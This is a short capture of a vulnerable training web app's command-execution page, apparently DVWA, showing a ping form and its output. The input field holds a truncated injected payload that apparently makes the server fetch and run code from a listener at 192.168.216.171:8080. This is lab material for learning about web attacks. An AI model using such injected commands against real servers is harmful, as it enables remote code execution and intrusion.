 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
s('http://192.168.216.171:8080/LrMLRcV'));" submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.052 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.019/0.037/0.052/0.013 ms